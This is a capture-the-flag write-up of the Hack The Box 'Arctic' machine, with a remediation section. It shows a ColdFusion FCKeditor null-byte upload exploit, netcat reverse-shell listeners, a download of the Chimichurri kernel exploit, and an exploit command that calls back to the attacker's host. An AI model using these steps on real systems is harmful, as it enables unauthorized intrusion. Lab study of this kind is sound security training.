Arctic - HTB Easy Machine
About
Arctic is an easy Windows machine that involves straightforward exploitation with some minor challenges. The process begins by troubleshooting the web server to identify the correct exploit. Initial access can be gained either through an unauthenticated file upload in Adobe ColdFusion. Once a shell is obtained, privilege escalation is achieved using the MS10-059 exploit.
Exploitation
Enumeration
The initial Nmap scan revealed three open ports on the target machine. While ports 135 and 49154 were identified as standard Microsoft RPC services, port 8500 was running an unknown service, labeled by Nmap as fmtp?.
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsA quick search on Speedguide suggested that port 8500 is the default for Adobe ColdFusion, a web application server. This immediately pointed towards a web-based attack surface.
Navigating to the server via a web browser confirmed this, revealing a file directory. However, the server's response time was extremely slow, making manual exploration difficult.

Despite the latency, I managed to explore the CFIDE directory, which contained promising subdirectories like adminapi and administrator.

Following the administrator path led to a web login panel. I attempted a few common credentials and default passwords without success. Given the severe page load delay (around 40 seconds per attempt), a brute-force attack on this login form was clearly impractical.
Similarly, the adminapi path also presented a login prompt that resisted basic guessing attempts.
With manual enumeration proving slow and fruitless, I shifted my focus to researching known vulnerabilities. A search for "ColdFusion exploits" quickly brought up CVE-2009-2265, which targets a directory traversal vulnerability in the FCKeditor component of ColdFusion.
The Detailed Explanation
This is a classic example of a supply chain vulnerability or vulnerable dependency. Large applications rarely write every single piece of code from scratch. They often bundle third-party libraries and components to provide specific features.
- What is FCKeditor? FCKeditor (now CKEditor) is a popular open-source WYSIWYG (What You See Is What You Get) web-based HTML editor. It allows users to format text, upload images, and create rich content within a web application, much like the editor you might use in a CMS like WordPress or a forum.
- ColdFusion's Use of FCKeditor: To provide a rich text editing experience for developers and end-users, Adobe included FCKeditor as a built-in component in ColdFusion 8. It was accessible under the
/CFIDE/scripts/ajax/FCKeditor/directory of a web server running ColdFusion. - The Vulnerability in FCKeditor (CVE-2009-2265): The core of the vulnerability lies in the file upload connector of FCKeditor.
- The Flaw: The uploader script did not properly sanitize the input for the
CurrentFolderparameter. - The Exploit: An attacker could use a directory traversal technique combined with a null byte injection (
%00). They would craft a request to the upload script, setting theCurrentFolderto something like/<shell_name>.jsp%00. - How it Works: When the server-side script (which is a
.cfmfile in ColdFusion's case) processes this path, the null byte terminates the string. The script believes the destination folder is valid and the file should be named<shell_name>.jsp. This bypasses any checks that might have been intended to append a "safe" extension (like.txt) to the uploaded file. - The Result: The attacker successfully uploads a file with a server-executable extension (e.g.,
.jsp), placing it in a web-accessible directory (/userfiles/file/). They can then trigger the code by simply visiting the URL to that file, achieving Remote Code Execution (RCE).
- The Flaw: The uploader script did not properly sanitize the input for the
- Why ColdFusion is Vulnerable:
- Because Adobe made the decision to package and ship the vulnerable version of FCKeditor, the vulnerability became part of their product.
- The exploit path directly targets the ColdFusion server's URL (e.g.,
http://<RHOST>:<RPORT>/CFIDE/...). - The ColdFusion server is the entity that processes the malicious request and runs the vulnerable upload script.
Think of it like this: If a car manufacturer sells a car with faulty third-party brakes, the flaw is in the brakes, but the car itself is considered unsafe and is the subject of the recall. In this case, FCKeditor is the faulty component (the brakes), and ColdFusion is the product that delivered it to the customer (the car).
Foothold
The vulnerability exists in the file upload functionality of the FCKeditor component, specifically at /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm. The CurrentFolder HTTP GET parameter is not properly sanitized, allowing for a null byte (%00) injection attack.
By crafting a request where the CurrentFolder parameter is set to /<filename>.jsp%00, an attacker can bypass the server-side extension checks. The underlying system interprets the null byte as the end of the string, causing the file to be saved as <filename>.jsp. This malicious JSP file is saved to a publicly accessible directory (/userfiles/file/), from where it can be executed by simply accessing its URL.
While several public exploits exist for this CVE, I took this opportunity to practice my Rust programming skills by developing my own exploit script. The tool automates the process of uploading the payload and triggering the reverse shell.
First, I set up a Netcat listener on my local machine to catch the incoming connection:
┌── ➤ cve-2009-2265
└─ [master*]$ nc -lvnp 9001
Listening on 0.0.0.0 9001Next, I executed the Rust exploit, providing my local IP and port (lhost, lport) and the target's details (rhost, rport):
┌── ➤ cve-2009-2265
└─ [master*]$ cargo run -- --lhost 10.10.16.4 --lport 9001 --rhost 10.10.10.11 --rport 8500
Finished `dev` profile [unoptimized + debuginfo] target(s) in 1.55s
Running `target/debug/coldfusion_rce --lhost 10.10.16.4 --lport 9001 --rhost 10.10.10.11 --rport 8500`
//----------------------------------------------------------------------------\\
// \\
// CVE-2009-2265 :: FCKeditor Path Traversal Remote Code Execution \\
// Target: Adobe ColdFusion <= 8.0.1 \\
// \\
//----------------------------------------------------------------------------\\
[+] Payload saved as '06b02c06-1af9-4f8b-ab1b-19a467200b6c.jsp'.
[+] Uploading the payload to the target...
[+] Server response status: 200 OK
[+] Server response body:
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/file/06b02c06-1af9-4f8b-ab1b-19a467200b6c.jsp
/3424e070-69c5-4ba9-9679-234b4835f4e6.txt", "3424e070-69c5-4ba9-9679-234b4835f4e6.txt", "0" );
</script>
[+] Attempting to trigger the payload...
[+] Payload triggered with status: 200 OK. Check your listener for a shell.
[+] Cleaning up local file: 06b02c06-1af9-4f8b-ab1b-19a467200b6c.jsp
[+] Done!The script successfully uploaded and triggered the payload, establishing a reverse shell connection back to my listener. I now had command execution on the target machine as the user arctic\tolis.
┌── ➤ cve-2009-2265
└─ [master*]$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.11 49590
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolisUSER
With a shell as the user tolis, capturing the user flag was straightforward.
C:\Users\tolis\Desktop>type user.txt
type user.txt
371c6037e63d896f.....Privilege Escalation
The output of systeminfo immediately highlighted a key weakness: the target was running an old version of Windows Server 2008 R2 with no security hotfixes applied. This indicated a high probability of success with a public kernel exploit.
C:\Users\tolis\Desktop>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 29/9/2025, 6:42:21 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 Authentic
AMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.115 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.291 MB
Virtual Memory: In Use: 994 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11To systematically identify the most promising kernel exploits, I used the Windows Exploit Suggester Next Generation (wesng) script. This tool cross-references the systeminfo output with a database of known vulnerabilities. The setup process was as follows:
git clone https://github.com/bitsadmin/wesng.git
cd wesng
python -m venv venv
source venv/bin/activate
pip install chardet
python wes.py --update
python wes.py ../systeminfo -o ../wes-outputThe script generated a long list of potential vulnerabilities. To narrow down the options, I opened the CSV output and filtered the results, focusing only on exploits with an "Elevation of Privilege" impact.

Another key data point was the installed .NET Framework version. A registry query revealed the system was running the outdated version 2.0. I used this information to further filter the wesng results by the AffectedComponent column, significantly reducing the number of candidates to test.
C:\Users\tolis\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v2.0.50727After testing a few candidates, the exploit for CVE-2010-2554 from this repository proved to be effective.
This vulnerability, also known as MS10-059, exists within the Windows kernel's win32k.sys driver. It allows a local attacker to send a specially crafted message to a window procedure, which the kernel mishandles. This flaw can be exploited to corrupt kernel memory and execute arbitrary code with SYSTEM privileges, effectively bypassing all user-level security restrictions.
The exploitation process involved transferring the pre-compiled executable to the target and running it to trigger a reverse shell.
First, I downloaded the executable for the exploit:
wget https://github.com/egre55/windows-kernel-exploits/raw/master/MS10-059:%20Chimichurri/Compiled/Chimichurri.exeOn my attacker machine, I started a new Netcat listener on port 9002 to receive the elevated shell:
┌── ➤ artic
└─ $ nc -lvnp 9002 To transfer the exploit to the victim machine, I set up a simple SMB share using Impacket's smbserver.py script.
mkdir smb
mv Chimichurri.exe smb/Quick note: The smbserver.py used in the example is part of Impacket, a collection of Python scripts widely used for network tasks and exploitation/reverse engineering in Windows environments.
smbserver.py (Impacket) creates a simple SMB server that will advertise a share to the network.
sudo smbserver.py share smbWith the SMB share active, I executed the exploit directly from the network share on the target machine, passing my IP address and the listener port as arguments.
C:\Users\tolis\Desktop>\\10.10.16.4\share\Chimichurri.exe 10.10.16.4 9002
\\10.10.16.4\share\Chimichurri.exe 10.10.16.4 9002
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/
-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>This successfully triggered the vulnerability, and I received a new connection on my listener, now with full nt authority\system privileges.
┌── ➤ artic
└─ $ nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.10.11 49955
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\systemROOT
With SYSTEM access, retrieving the final root flag was trivial.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
54a11ab949b2e442f....Vulnerability Analysis
1. Remote Code Execution in Adobe ColdFusion (CVE-2009-2265)
An outdated ColdFusion server exposed a critical vulnerability in its FCKeditor component. This flaw allowed an unauthenticated attacker to upload a malicious file using a null byte injection, leading to Remote Code Execution (RCE). This resulted in a full compromise of the web server application, granting the attacker an initial shell.
2. Privilege Escalation via Unpatched Windows Kernel (CVE-2010-2554)
The Windows Server 2008 R2 host was unpatched, leaving it vulnerable to a known kernel exploit. An attacker with initial access used this to run a pre-compiled binary targeting a flaw in the win32k.sys driver. This resulted in a privilege escalation to NT AUTHORITY\SYSTEM, giving the attacker total control of the server.
3. Information Disclosure from Server Misconfiguration
Web server misconfigurations, including enabled directory listing and exposed administrative panels, aided the attacker's reconnaissance. This information leak allowed for quick identification of the ColdFusion application and its vulnerable components, streamlining the initial attack.
Vulnerability Remediation
1. Secure the Web Application
Upgrade the Adobe ColdFusion instance to a patched, supported version. If an immediate upgrade is not feasible, remove the vulnerable FCKeditor component or block its URL path at the web server level. For all file uploads, implement server-side validation using a strict allowlist for extensions and sanitize all user input to prevent directory traversal and null byte attacks.
2. Harden the Operating System
Implement a strict patch management policy to ensure all systems receive timely security updates. End-of-Life operating systems like Windows Server 2008 R2 must be upgraded or isolated from the network. Additionally, deploy an Endpoint Detection and Response (EDR) solution to monitor for and block suspicious kernel activity and known exploits.
3. Reduce the Attack Surface
Reduce server exposure by disabling directory listing in the web server configuration. All administrative interfaces, such as the ColdFusion panels, must be removed from public access. Enforce access restrictions using a firewall allowlist for trusted IPs or by requiring users to connect through a VPN.